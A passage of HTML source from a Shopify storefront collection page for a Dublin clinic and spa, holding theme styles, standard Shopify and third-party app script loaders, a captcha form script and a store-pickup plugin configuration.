    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "collection",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/trending-laser-treatments.atom" />
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/collections/trending-laser-treatments.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"78794093-62f1-4597-a068-604f3b2f434d-1769109046","pageurl":"southwilliamspa.com\/collections\/trending-laser-treatments","u":"8f028c0885b4","p":"collection","rtyp":"collection","rid":407901012207};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup 